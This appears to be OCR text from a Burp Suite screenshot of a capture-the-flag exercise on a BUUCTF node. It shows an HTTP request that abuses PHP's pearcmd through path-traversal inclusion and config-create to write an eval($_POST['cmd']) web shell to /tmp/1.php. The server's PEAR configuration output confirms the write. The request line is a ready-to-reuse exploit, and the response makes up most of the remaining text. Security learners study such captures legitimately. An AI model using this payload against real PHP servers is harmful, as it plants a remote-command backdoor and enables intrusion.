 1 ×
2 × +
发送 取消 < ▼ > ▼
目标: http://5762183d-1a79-4e3c-9d9e-3a8f8
请求
美化 Raw Hex \n
1 GET /?+config-create+/ &r=
../../../../../../../../../../../../usr/share/php/pearcmd &/<?=
phpinfo();eval($_POST['cmd']);?>+/tmp/1.php HTTP/1.1
2 Host: 5762183d-1a79-4e3c-9d9e-3a8f8a3aed2c.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new
Channels auto_discover Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED]
master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear PEAR
documentation directory doc_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/docs PHP
extension directory ext_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/ext PEAR
directory php_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/php PEAR
Installer cache directory cache_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/cache PEAR
configuration file cfg_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/cfg directory
PEAR data directory data_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/data PEAR
Installer download download_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/download
directory Systems manpage files man_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary
php_bin php.ini location php_ini --program-prefix passed to php_prefix
PHP's ./configure --program-suffix passed to php_suffix PHP's
./configure PEAR Installer temp directory temp_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/temp PEAR
test directory test_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/tests PEAR
www files directory www_dir
/&r=../../../../../../../../../../../../usr/share/php/pearcmd&//pear/www Cache
TimeToLive cache_ttl Preferred Package State preferred_state Unix file
mask umask Debug Log Level verbose PEAR password (for password
maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature
Type sig_type PEAR username (for username maintainers) User
Configuration File Filename /tmp/1.php System Configuration File